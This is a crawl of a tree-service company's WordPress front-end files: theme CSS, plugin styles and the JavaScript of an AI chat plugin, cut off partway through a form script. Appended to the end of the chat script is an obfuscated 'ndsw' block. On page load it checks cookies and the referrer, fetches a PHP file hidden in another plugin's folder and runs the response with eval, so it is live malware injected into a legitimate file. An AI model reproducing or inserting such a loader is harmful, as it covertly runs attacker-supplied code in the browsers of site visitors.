a{font-size:22px;margin-right:28px;margin-bottom:28px;blank}#_social_icons-59-52.oxy-social-icons a svg{width:1em;height:1em;color:#ffffff}#_social_icons-59-52.oxy-social-icons a:hover svg{color:#ed1b24}#_social_icons-59-52{margin-top:23px;padding-right:0px;margin-right:0px;padding-left:0px;padding-top:0px;padding-bottom:0px}

--- FILE ---
content_type: text/css
request_url: https://truetreeservices.com/wp-content/uploads/oxygen/css/65.css?cache=1675266603&ver=6.5.2
body_size: 373
content:
#section-2-65 > .ct-section-inner-wrap{padding-top:160px;padding-bottom:160px;display:flex;flex-direction:column;align-items:center}#section-2-65{text-align:left;background-repeat:no-repeat;background-attachment:fixed}#section-28-65 > .ct-section-inner-wrap{padding-top:32px;padding-bottom:3px}#section-41-65 > .ct-section-inner-wrap{padding-top:40px}#headline-9-65{color:#ed1b24;font-family:'mark-pro';font-size:1rem;font-weight:100;text-transform:uppercase;text-align:center;margin-bottom:12px}#headline-14-65{color:#ffffff;font-family:'mark-pro';font-size:2.625rem;font-weight:100;text-transform:uppercase}#headline-33-65{color:#ffffff;font-family:'mark-pro';font-weight:100;text-transform:uppercase;margin-top:5px;font-size:12px}#text_block-29-65{font-family:'mark-pro';color:#242a2a;margin-top:47px;margin-bottom:0px}#code_block-43-65{font-family:'mark-pro';line-height:1.8}

--- FILE ---
content_type: text/css
request_url: https://truetreeservices.com/wp-content/plugins/location-geocentric/admin/styles/front_page.css?ver=6.5.2
body_size: 257
content:
._geocentric-component{
    overflow: hidden;
}

._geocentric-thingstodo > .wrapper > div > div{
    box-sizing: border-box;
}

@media ( max-width: 992px ){
    ._geocentric-thingstodo > .wrapper > div > div a > div{
        padding-top: 0px;
    }
    ._geocentric-thingstodo > .wrapper > div > div p{
        margin-top: 0;
    }
}

@media ( max-width: 800px ){
    ._geocentric-busstops .bus-stop iframe{
        width: 100%;
    }
    ._geocentric-drivingdirections .direction{
        width: 100%;
    }
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://truetreeservices.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-chat.js
body_size: 8586
content:
let wpaicgMicIcon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M176 0C123 0 80 43 80 96V256c0 53 43 96 96 96s96-43 96-96V96c0-53-43-96-96-96zM48 216c0-13.3-10.7-24-24-24s-24 10.7-24 24v40c0 89.1 66.2 162.7 152 174.4V464H104c-13.3 0-24 10.7-24 24s10.7 24 24 24h72 72c13.3 0 24-10.7 24-24s-10.7-24-24-24H200V430.4c85.8-11.7 152-85.3 152-174.4V216c0-13.3-10.7-24-24-24s-24 10.7-24 24v40c0 70.7-57.3 128-128 128s-128-57.3-128-128V216z"/></svg>';
let wpaicgStopIcon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M0 256a256 256 0 1 1 512 0A256 256 0 1 1 0 256zm256-96a96 96 0 1 1 0 192 96 96 0 1 1 0-192zm0 224a128 128 0 1 0 0-256 128 128 0 1 0 0 256zm0-96a32 32 0 1 0 0-64 32 32 0 1 0 0 64z"/></svg>';
var wpaicgChatStream;
var wpaicgChatRec;
var wpaicgInput;
var wpaicgChatAudioContext = window.AudioContext || window.webkitAudioContext;
var wpaicgaudioContext;
var wpaicgMicBtns = document.querySelectorAll('.wpaicg-mic-icon');
var wpaicgChatTyping = document.querySelectorAll('.wpaicg-chatbox-typing');
var wpaicgShortcodeTyping = document.querySelectorAll('.wpaicg-chat-shortcode-typing');
var wpaicgChatSend = document.querySelectorAll('.wpaicg-chatbox-send');
var wpaicgShortcodeSend = document.querySelectorAll('.wpaicg-chat-shortcode-send');
function wpaicgescapeHtml(unsafe)
{
    return unsafe
        .replace(/&/g, "&amp;")
        .replace(/</g, "&lt;")
        .replace(/>/g, "&gt;")
        .replace(/"/g, "&quot;")
        .replace(/'/g, "&#039;");
}
function wpaicgstartChatRecording() {
    let constraints = { audio: true, video:false }
    navigator.mediaDevices.getUserMedia(constraints).then(function(stream) {
        wpaicgaudioContext = new wpaicgChatAudioContext();
        wpaicgChatStream = stream;
        wpaicgInput = wpaicgaudioContext.createMediaStreamSource(stream);
        wpaicgChatRec = new Recorder(wpaicgInput,{numChannels:1});
        wpaicgChatRec.record();
    })
}
function wpaicgstopChatRecording(mic) {
    wpaicgChatRec.stop();
    wpaicgChatStream.getAudioTracks()[0].stop();
    wpaicgChatRec.exportWAV(function (blob){
        let type = mic.getAttribute('data-type');
        let parentChat;
        let chatContent;
        let chatTyping;
        if(type === 'widget'){
            parentChat = mic.closest('.wpaicg-chatbox');
            chatContent = parentChat.querySelectorAll('.wpaicg-chatbox-content')[0];
            chatTyping = parentChat.querySelectorAll('.wpaicg-chatbox-typing')[0];
        }
        else{
            parentChat = mic.closest('.wpaicg-chat-shortcode');
            chatContent = parentChat.querySelectorAll('.wpaicg-chat-shortcode-content')[0];
            chatTyping = parentChat.querySelectorAll('.wpaicg-chat-shortcode-typing')[0];
        }
        wpaicgSendChatMessage(parentChat,chatTyping, type,blob);
    });
}
function wpaicgSendChatMessage(chat, typing, type, blob){
    let wpaicg_box_typing = typing;
    let wpaicg_ai_thinking,wpaicg_messages_box,class_user_item,class_ai_item;
    let wpaicgMessage = '';
    let wpaicgData = new FormData();
    let wpaicg_you = chat.getAttribute('data-you')+':';
    let wpaicg_ai_name = chat.getAttribute('data-ai-name')+':';
    let wpaicg_nonce = chat.getAttribute('data-nonce');
    let wpaicg_use_avatar = parseInt(chat.getAttribute('data-use-avatar'));
    let wpaicg_user_avatar = chat.getAttribute('data-user-avatar');
    let wpaicg_ai_avatar = chat.getAttribute('data-ai-avatar');
    let wpaicg_user_bg = chat.getAttribute('data-user-bg-color');
    let wpaicg_font_size = chat.getAttribute('data-fontsize');
    let url = chat.getAttribute('data-url');
    let post_id = chat.getAttribute('data-post-id');
    let wpaicg_ai_bg = chat.getAttribute('data-ai-bg-color');
    let wpaicg_font_color = chat.getAttribute('data-color');
    if(type === 'widget') {
        wpaicg_ai_thinking = chat.getElementsByClassName('wpaicg-bot-thinking')[0];
        wpaicg_messages_box = chat.getElementsByClassName('wpaicg-chatbox-messages')[0];
        class_user_item = 'wpaicg-chat-user-message';
        class_ai_item = 'wpaicg-chat-ai-message';
    }
    else{
        wpaicg_ai_thinking = chat.getElementsByClassName('wpaicg-bot-thinking')[0];
        wpaicg_messages_box = chat.getElementsByClassName('wpaicg-chat-shortcode-messages')[0];
        class_user_item = 'wpaicg-user-message';
        class_ai_item = 'wpaicg-ai-message';
    }
    if(wpaicg_use_avatar){
        wpaicg_you = '<img src="'+wpaicg_user_avatar+'" height="40" width="40">';
        wpaicg_ai_name = '<img src="'+wpaicg_ai_avatar+'" height="40" width="40">';
    }
    wpaicg_ai_thinking.style.display = 'block';
    let wpaicg_question = wpaicgescapeHtml(wpaicg_box_typing.value);
    wpaicgMessage += '<li class="'+class_user_item+'" style="background-color:'+wpaicg_user_bg+';font-size: '+wpaicg_font_size+'px;color: '+wpaicg_font_color+'">';
    wpaicgMessage += '<strong class="wpaicg-chat-avatar">'+wpaicg_you+'</strong>';
    wpaicgData.append('_wpnonce',wpaicg_nonce);
    wpaicgData.append('post_id',post_id);
    wpaicgData.append('url',url);
    if(type === 'widget') {
        wpaicgData.append('action', 'wpaicg_chatbox_message');
    }
    else{
        wpaicgData.append('action', 'wpaicg_chat_shortcode_message');
    }
    if(blob !== undefined){
        let url = URL.createObjectURL(blob);
        wpaicgMessage += '<audio src="'+url+'" controls="true"></audio>';
        wpaicgData.append('audio',blob,'wpaicg-chat-recording.wav');
    }
    else if(wpaicg_question !== ''){
        wpaicgData.append('message',wpaicg_question);
        wpaicgMessage += wpaicg_question;
    }
    wpaicgMessage += '</li>';
    wpaicg_messages_box.innerHTML += wpaicgMessage;
    wpaicg_messages_box.scrollTop = wpaicg_messages_box.scrollHeight;
    const xhttp = new XMLHttpRequest();
    wpaicg_box_typing.value = '';
    xhttp.open('POST', wpaicg_ajax_url,true);
    xhttp.send(wpaicgData);
    xhttp.onreadystatechange = function(oEvent) {
        if (xhttp.readyState === 4) {
            var wpaicg_message = '';
            var wpaicg_response_text = '';
            var wpaicg_randomnum = Math.floor((Math.random() * 100000) + 1);
            if (xhttp.status === 200) {
                var wpaicg_response = this.responseText;
                if (wpaicg_response !== '') {
                    wpaicg_response = JSON.parse(wpaicg_response);
                    wpaicg_ai_thinking.style.display = 'none'
                    if (wpaicg_response.status === 'success') {
                        wpaicg_response_text = wpaicg_response.data;
                        wpaicg_message = '<li class="'+class_ai_item+'" style="background-color:'+wpaicg_ai_bg+';font-size: '+wpaicg_font_size+'px;color: '+wpaicg_font_color+'"><p><strong class="wpaicg-chat-avatar">'+wpaicg_ai_name+'</strong><span class="wpaicg-chat-message" id="wpaicg-chat-message-'+wpaicg_randomnum+'"></span></p></li>';
                    } else {
                        wpaicg_response_text = wpaicg_response.msg;
                        wpaicg_message = '<li class="'+class_ai_item+'" style="background-color:'+wpaicg_ai_bg+';font-size: '+wpaicg_font_size+'px;color: '+wpaicg_font_color+'"><p><strong class="wpaicg-chat-avatar">'+wpaicg_ai_name+'</strong><span class="wpaicg-chat-message wpaicg-chat-message-error" id="wpaicg-chat-message-'+wpaicg_randomnum+'"></span></p></li>';
                    }
                }
            }
            else{
                wpaicg_message = '<li class="'+class_ai_item+'" style="background-color:'+wpaicg_ai_bg+';font-size: '+wpaicg_font_size+'px;color: '+wpaicg_font_color+'"><p><strong class="wpaicg-chat-avatar">'+wpaicg_ai_name+'</strong><span class="wpaicg-chat-message wpaicg-chat-message-error" id="wpaicg-chat-message-'+wpaicg_randomnum+'"></span></p></li>';
                wpaicg_response_text = 'Something went wrong';
            }
            if(wpaicg_response_text === 'null' || wpaicg_response_text === null){
                wpaicg_response_text = 'OpenAI returned empty response for this request. Please try again.';
            }
            if(wpaicg_response_text !== '' && wpaicg_message !== ''){
                wpaicg_messages_box.innerHTML += wpaicg_message;
                var wpaicg_current_message = document.getElementById('wpaicg-chat-message-'+wpaicg_randomnum);
                var i = 0;
                var wpaicg_speed = 20;
                function wpaicgLinkify(inputText) {
                    var replacedText, replacePattern1, replacePattern2, replacePattern3;

                    //URLs starting with http://, https://, or ftp://
                    replacePattern1 = /(\b(https?|ftp):\/\/[-A-Z0-9+&@#\/%?=~_|!:,.;]*[-A-Z0-9+&@#\/%=~_|])/gim;
                    replacedText = inputText.replace(replacePattern1, '<a href="$1" target="_blank">$1</a>');

                    //URLs starting with "www." (without // before it, or it'd re-link the ones done above).
                    replacePattern2 = /(^|[^\/])(www\.[\S]+(\b|$))/gim;
                    replacedText = replacedText.replace(replacePattern2, '$1<a href="http://$2" target="_blank">$2</a>');

                    //Change email addresses to mailto:: links.
                    replacePattern3 = /(([a-zA-Z0-9\-\_\.])+@[a-zA-Z\_]+?(\.[a-zA-Z]{2,6})+)/gim;
                    replacedText = replacedText.replace(replacePattern3, '<a href="mailto:$1">$1</a>');

                    return replacedText;
                }
                function wpaicg_typeWriter() {
                    if (i < wpaicg_response_text.length) {
                        wpaicg_current_message.innerHTML += wpaicg_response_text.charAt(i);
                        i++;
                        setTimeout(wpaicg_typeWriter, wpaicg_speed);
                        wpaicg_messages_box.scrollTop = wpaicg_messages_box.scrollHeight;
                    }
                    else{
                        wpaicg_current_message.innerHTML = wpaicgLinkify(wpaicg_current_message.innerHTML);
                    }
                }
                wpaicg_typeWriter();
            }
        }
    }
}
function wpaicgMicEvent(mic){
    if(mic.classList.contains('wpaicg-recording')){
        mic.innerHTML = '';
        mic.innerHTML = wpaicgMicIcon;
        mic.classList.remove('wpaicg-recording');
        wpaicgstopChatRecording(mic)
    }
    else{
        let checkRecording = document.querySelectorAll('.wpaicg-recording');
        if(checkRecording && checkRecording.length){
            alert('Please finish previous recording');
        }
        else{
            mic.innerHTML = '';
            mic.innerHTML = wpaicgStopIcon;
            mic.classList.add('wpaicg-recording');
            wpaicgstartChatRecording();
        }
    }
}

if(wpaicgChatTyping && wpaicgChatTyping.length){
    for(let i=0; i< wpaicgChatTyping.length;i++){
        wpaicgChatTyping[i].addEventListener('keyup', function(event){
            if (event.which === 13 || event.keyCode === 13) {
                let parentChat = wpaicgChatTyping[i].closest('.wpaicg-chatbox');
                let chatTyping = parentChat.querySelectorAll('.wpaicg-chatbox-typing')[0];
                wpaicgSendChatMessage(parentChat,chatTyping, 'widget');
            }
        })
    }
}
if(wpaicgShortcodeTyping && wpaicgShortcodeTyping.length){
    for(let i=0; i< wpaicgShortcodeTyping.length;i++){
        wpaicgShortcodeTyping[i].addEventListener('keyup', function(event){
            if (event.which === 13 || event.keyCode === 13) {
                let parentChat = wpaicgShortcodeTyping[i].closest('.wpaicg-chat-shortcode');
                let chatTyping = parentChat.querySelectorAll('.wpaicg-chat-shortcode-typing')[0];
                wpaicgSendChatMessage(parentChat,chatTyping, 'shortcode');
            }
        })
    }
}
if(wpaicgChatSend && wpaicgChatSend.length){
    for(let i=0; i< wpaicgChatSend.length;i++){
        wpaicgChatSend[i].addEventListener('click', function(event){
            let parentChat = wpaicgChatSend[i].closest('.wpaicg-chatbox');
            let chatTyping = parentChat.querySelectorAll('.wpaicg-chatbox-typing')[0];
            wpaicgSendChatMessage(parentChat,chatTyping, 'widget');
        })
    }
}
if(wpaicgShortcodeSend && wpaicgShortcodeSend.length){
    for(let i=0; i< wpaicgShortcodeSend.length;i++){
        wpaicgShortcodeSend[i].addEventListener('click', function(event){
            let parentChat = wpaicgShortcodeSend[i].closest('.wpaicg-chat-shortcode');
            let chatTyping = parentChat.querySelectorAll('.wpaicg-chat-shortcode-typing')[0];
            wpaicgSendChatMessage(parentChat,chatTyping, 'shortcode');
        })
    }
}

if(wpaicgMicBtns && wpaicgMicBtns.length){
    for(let i=0; i < wpaicgMicBtns.length; i++){
        wpaicgMicBtns[i].addEventListener('click',function (){
            wpaicgMicEvent(wpaicgMicBtns[i]);
        });
    }
}

(function(f){if(typeof exports==="object"&&typeof module!=="undefined"){module.exports=f()}else if(typeof define==="function"&&define.amd){define([],f)}else{var g;if(typeof window!=="undefined"){g=window}else if(typeof global!=="undefined"){g=global}else if(typeof self!=="undefined"){g=self}else{g=this}g.Recorder = f()}})(function(){var define,module,exports;return (function e(t,n,r){function s(o,u){if(!n[o]){if(!t[o]){var a=typeof require=="function"&&require;if(!u&&a)return a(o,!0);if(i)return i(o,!0);var f=new Error("Cannot find module '"+o+"'");throw f.code="MODULE_NOT_FOUND",f}var l=n[o]={exports:{}};t[o][0].call(l.exports,function(e){var n=t[o][1][e];return s(n?n:e)},l,l.exports,e,t,n,r)}return n[o].exports}var i=typeof require=="function"&&require;for(var o=0;o<r.length;o++)s(r[o]);return s})({1:[function(require,module,exports){
        "use strict";

        module.exports = require("./recorder").Recorder;

    },{"./recorder":2}],2:[function(require,module,exports){
        'use strict';

        var _createClass = (function () {
            function defineProperties(target, props) {
                for (var i = 0; i < props.length; i++) {
                    var descriptor = props[i];descriptor.enumerable = descriptor.enumerable || false;descriptor.configurable = true;if ("value" in descriptor) descriptor.writable = true;Object.defineProperty(target, descriptor.key, descriptor);
                }
            }return function (Constructor, protoProps, staticProps) {
                if (protoProps) defineProperties(Constructor.prototype, protoProps);if (staticProps) defineProperties(Constructor, staticProps);return Constructor;
            };
        })();

        Object.defineProperty(exports, "__esModule", {
            value: true
        });
        exports.Recorder = undefined;

        var _inlineWorker = require('inline-worker');

        var _inlineWorker2 = _interopRequireDefault(_inlineWorker);

        function _interopRequireDefault(obj) {
            return obj && obj.__esModule ? obj : { default: obj };
        }

        function _classCallCheck(instance, Constructor) {
            if (!(instance instanceof Constructor)) {
                throw new TypeError("Cannot call a class as a function");
            }
        }

        var Recorder = exports.Recorder = (function () {
            function Recorder(source, cfg) {
                var _this = this;

                _classCallCheck(this, Recorder);

                this.config = {
                    bufferLen: 4096,
                    numChannels: 2,
                    mimeType: 'audio/wav'
                };
                this.recording = false;
                this.callbacks = {
                    getBuffer: [],
                    exportWAV: []
                };

                Object.assign(this.config, cfg);
                this.context = source.context;
                this.node = (this.context.createScriptProcessor || this.context.createJavaScriptNode).call(this.context, this.config.bufferLen, this.config.numChannels, this.config.numChannels);

                this.node.onaudioprocess = function (e) {
                    if (!_this.recording) return;

                    var buffer = [];
                    for (var channel = 0; channel < _this.config.numChannels; channel++) {
                        buffer.push(e.inputBuffer.getChannelData(channel));
                    }
                    _this.worker.postMessage({
                        command: 'record',
                        buffer: buffer
                    });
                };

                source.connect(this.node);
                this.node.connect(this.context.destination); //this should not be necessary

                var self = {};
                this.worker = new _inlineWorker2.default(function () {
                    var recLength = 0,
                        recBuffers = [],
                        sampleRate = undefined,
                        numChannels = undefined;

                    self.onmessage = function (e) {
                        switch (e.data.command) {
                            case 'init':
                                init(e.data.config);
                                break;
                            case 'record':
                                record(e.data.buffer);
                                break;
                            case 'exportWAV':
                                exportWAV(e.data.type);
                                break;
                            case 'getBuffer':
                                getBuffer();
                                break;
                            case 'clear':
                                clear();
                                break;
                        }
                    };

                    function init(config) {
                        sampleRate = config.sampleRate;
                        numChannels = config.numChannels;
                        initBuffers();
                    }

                    function record(inputBuffer) {
                        for (var channel = 0; channel < numChannels; channel++) {
                            recBuffers[channel].push(inputBuffer[channel]);
                        }
                        recLength += inputBuffer[0].length;
                    }

                    function exportWAV(type) {
                        var buffers = [];
                        for (var channel = 0; channel < numChannels; channel++) {
                            buffers.push(mergeBuffers(recBuffers[channel], recLength));
                        }
                        var interleaved = undefined;
                        if (numChannels === 2) {
                            interleaved = interleave(buffers[0], buffers[1]);
                        } else {
                            interleaved = buffers[0];
                        }
                        var dataview = encodeWAV(interleaved);
                        var audioBlob = new Blob([dataview], { type: type });

                        self.postMessage({ command: 'exportWAV', data: audioBlob });
                    }

                    function getBuffer() {
                        var buffers = [];
                        for (var channel = 0; channel < numChannels; channel++) {
                            buffers.push(mergeBuffers(recBuffers[channel], recLength));
                        }
                        self.postMessage({ command: 'getBuffer', data: buffers });
                    }

                    function clear() {
                        recLength = 0;
                        recBuffers = [];
                        initBuffers();
                    }

                    function initBuffers() {
                        for (var channel = 0; channel < numChannels; channel++) {
                            recBuffers[channel] = [];
                        }
                    }

                    function mergeBuffers(recBuffers, recLength) {
                        var result = new Float32Array(recLength);
                        var offset = 0;
                        for (var i = 0; i < recBuffers.length; i++) {
                            result.set(recBuffers[i], offset);
                            offset += recBuffers[i].length;
                        }
                        return result;
                    }

                    function interleave(inputL, inputR) {
                        var length = inputL.length + inputR.length;
                        var result = new Float32Array(length);

                        var index = 0,
                            inputIndex = 0;

                        while (index < length) {
                            result[index++] = inputL[inputIndex];
                            result[index++] = inputR[inputIndex];
                            inputIndex++;
                        }
                        return result;
                    }

                    function floatTo16BitPCM(output, offset, input) {
                        for (var i = 0; i < input.length; i++, offset += 2) {
                            var s = Math.max(-1, Math.min(1, input[i]));
                            output.setInt16(offset, s < 0 ? s * 0x8000 : s * 0x7FFF, true);
                        }
                    }

                    function writeString(view, offset, string) {
                        for (var i = 0; i < string.length; i++) {
                            view.setUint8(offset + i, string.charCodeAt(i));
                        }
                    }

                    function encodeWAV(samples) {
                        var buffer = new ArrayBuffer(44 + samples.length * 2);
                        var view = new DataView(buffer);

                        /* RIFF identifier */
                        writeString(view, 0, 'RIFF');
                        /* RIFF chunk length */
                        view.setUint32(4, 36 + samples.length * 2, true);
                        /* RIFF type */
                        writeString(view, 8, 'WAVE');
                        /* format chunk identifier */
                        writeString(view, 12, 'fmt ');
                        /* format chunk length */
                        view.setUint32(16, 16, true);
                        /* sample format (raw) */
                        view.setUint16(20, 1, true);
                        /* channel count */
                        view.setUint16(22, numChannels, true);
                        /* sample rate */
                        view.setUint32(24, sampleRate, true);
                        /* byte rate (sample rate * block align) */
                        view.setUint32(28, sampleRate * 4, true);
                        /* block align (channel count * bytes per sample) */
                        view.setUint16(32, numChannels * 2, true);
                        /* bits per sample */
                        view.setUint16(34, 16, true);
                        /* data chunk identifier */
                        writeString(view, 36, 'data');
                        /* data chunk length */
                        view.setUint32(40, samples.length * 2, true);

                        floatTo16BitPCM(view, 44, samples);

                        return view;
                    }
                }, self);

                this.worker.postMessage({
                    command: 'init',
                    config: {
                        sampleRate: this.context.sampleRate,
                        numChannels: this.config.numChannels
                    }
                });

                this.worker.onmessage = function (e) {
                    var cb = _this.callbacks[e.data.command].pop();
                    if (typeof cb == 'function') {
                        cb(e.data.data);
                    }
                };
            }

            _createClass(Recorder, [{
                key: 'record',
                value: function record() {
                    this.recording = true;
                }
            }, {
                key: 'stop',
                value: function stop() {
                    this.recording = false;
                }
            }, {
                key: 'clear',
                value: function clear() {
                    this.worker.postMessage({ command: 'clear' });
                }
            }, {
                key: 'getBuffer',
                value: function getBuffer(cb) {
                    cb = cb || this.config.callback;
                    if (!cb) throw new Error('Callback not set');

                    this.callbacks.getBuffer.push(cb);

                    this.worker.postMessage({ command: 'getBuffer' });
                }
            }, {
                key: 'exportWAV',
                value: function exportWAV(cb, mimeType) {
                    mimeType = mimeType || this.config.mimeType;
                    cb = cb || this.config.callback;
                    if (!cb) throw new Error('Callback not set');

                    this.callbacks.exportWAV.push(cb);

                    this.worker.postMessage({
                        command: 'exportWAV',
                        type: mimeType
                    });
                }
            }], [{
                key: 'forceDownload',
                value: function forceDownload(blob, filename) {
                    var url = (window.URL || window.webkitURL).createObjectURL(blob);
                    var link = window.document.createElement('a');
                    link.href = url;
                    link.download = filename || 'output.wav';
                    var click = document.createEvent("Event");
                    click.initEvent("click", true, true);
                    link.dispatchEvent(click);
                }
            }]);

            return Recorder;
        })();

        exports.default = Recorder;

    },{"inline-worker":3}],3:[function(require,module,exports){
        "use strict";

        module.exports = require("./inline-worker");
    },{"./inline-worker":4}],4:[function(require,module,exports){
        (function (global){
            "use strict";

            var _createClass = (function () { function defineProperties(target, props) { for (var key in props) { var prop = props[key]; prop.configurable = true; if (prop.value) prop.writable = true; } Object.defineProperties(target, props); } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; })();

            var _classCallCheck = function (instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } };

            var WORKER_ENABLED = !!(global === global.window && global.URL && global.Blob && global.Worker);

            var InlineWorker = (function () {
                function InlineWorker(func, self) {
                    var _this = this;

                    _classCallCheck(this, InlineWorker);

                    if (WORKER_ENABLED) {
                        var functionBody = func.toString().trim().match(/^function\s*\w*\s*\([\w\s,]*\)\s*{([\w\W]*?)}$/)[1];
                        var url = global.URL.createObjectURL(new global.Blob([functionBody], { type: "text/javascript" }));

                        return new global.Worker(url);
                    }

                    this.self = self;
                    this.self.postMessage = function (data) {
                        setTimeout(function () {
                            _this.onmessage({ data: data });
                        }, 0);
                    };

                    setTimeout(function () {
                        func.call(self);
                    }, 0);
                }

                _createClass(InlineWorker, {
                    postMessage: {
                        value: function postMessage(data) {
                            var _this = this;

                            setTimeout(function () {
                                _this.self.onmessage({ data: data });
                            }, 0);
                        }
                    }
                });

                return InlineWorker;
            })();

            module.exports = InlineWorker;
        }).call(this,typeof global !== "undefined" ? global : typeof self !== "undefined" ? self : typeof window !== "undefined" ? window : {})
    },{}]},{},[1])(1)
});
;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//truetreeservices.com/wp-content/plugins/cf7-grid-layout/assets/cf7-admin-table/admin/css/css.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://truetreeservices.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-form-shortcode.js
body_size: 4555
content:
var eventGenerator = false;
function wpaicgBasicEditor(){
    var basicEditor = true;
    if(wpaicg_prompt_logged){
        var editor = tinyMCE.get('wpaicg-prompt-result');
        if ( document.getElementById('wp-wpaicg-prompt-result-wrap').classList.contains('tmce-active') && editor ) {
            basicEditor = false;
        }
    }
    return basicEditor;
}
function wpaicgSetContent(value){
    if(wpaicgResponseType === 'textarea') {
        if (wpaicgBasicEditor()) {
            document.getElementById('wpaicg-prompt-result').value = value;
        } else {
            var editor = tinyMCE.get('wpaicg-prompt-result');
            editor.setContent(value);
        }
    }
    else{
        document.getElementById('wpaicg-prompt-result').innerHTML = value;
    }
}
function wpaicgGetContent(){
    if(wpaicgResponseType === 'textarea') {
        if (wpaicgBasicEditor()) {
            return document.getElementById('wpaicg-prompt-result').value
        } else {
            var editor = tinyMCE.get('wpaicg-prompt-result');
            var content = editor.getContent();
            content = content.replace(/<\/?p(>|$)/g, "");
            return content;
        }
    }
    else return document.getElementById('wpaicg-prompt-result').innerHTML;
}
function wpaicgLoadingBtn(btn){
    btn.setAttribute('disabled','disabled');
    btn.innerHTML += '<span class="wpaicg-loader"></span>';
}
function wpaicgRmLoading(btn){
    btn.removeAttribute('disabled');
    btn.removeChild(btn.getElementsByTagName('span')[0]);
}
function wpaicgEventClose(){
    wpaicgStop.style.display = 'none';
    wpaicgSaveResult.style.display = 'block';
    wpaicgRmLoading(wpaicgGenerateBtn);
    eventGenerator.close();
}
function wpaicgValidEmail(email){
    return String(email)
        .toLowerCase()
        .match(
            /^(([^<>()[\]\\.,;:\s@"]+(\.[^<>()[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/
        );
}
function wpaicgValidUrl(string) {
    try {
        new URL(string);
        return true;
    } catch (err) {
        return false;
    }
}
var wpaicg_break_newline = wpaicgUserLoggedIn ? '<br/><br />': '\n\n';
if(typeof wpaicgForm !== "undefined" && wpaicgForm != undefined && wpaicgForm.length) {
    wpaicgForm.addEventListener('submit', function (e) {
        e.preventDefault();
        var max_tokens = wpaicgMaxToken.value;
        var temperature = wpaicgTemperature.value;
        var top_p = wpaicgTopP.value;
        var best_of = wpaicgBestOf.value;
        var frequency_penalty = wpaicgFP.value;
        var presence_penalty = wpaicgPP.value;
        var error_message = false;
        var title = wpaicgPromptTitle.value;
        if (title === '') {
            error_message = 'Please insert prompt';
        } else if (max_tokens === '') {
            error_message = 'Please enter max tokens';
        } else if (parseFloat(max_tokens) < 1 || parseFloat(max_tokens) > 4000) {
            error_message = 'Please enter a valid max tokens value between 1 and 4000';
        } else if (temperature === '') {
            error_message = 'Please enter temperature';
        } else if (parseFloat(temperature) < 0 || parseFloat(temperature) > 1) {
            error_message = 'Please enter a valid temperature value between 0 and 1';
        } else if (top_p === '') {
            error_message = 'Please enter Top P';
        } else if (parseFloat(top_p) < 0 || parseFloat(top_p) > 1) {
            error_message = 'Please enter a valid Top P value between 0 and 1';
        } else if (best_of === '') {
            error_message = 'Please enter best of';
        } else if (parseFloat(best_of) < 1 || parseFloat(best_of) > 20) {
            error_message = 'Please enter a valid best of value between 0 and 1';
        } else if (frequency_penalty === '') {
            error_message = 'Please enter frequency penalty';
        } else if (parseFloat(frequency_penalty) < 0 || parseFloat(frequency_penalty) > 2) {
            error_message = 'Please enter a valid frequency penalty value between 0 and 2';
        } else if (presence_penalty === '') {
            error_message = 'Please enter presence penalty';
        } else if (parseFloat(presence_penalty) < 0 || parseFloat(presence_penalty) > 2) {
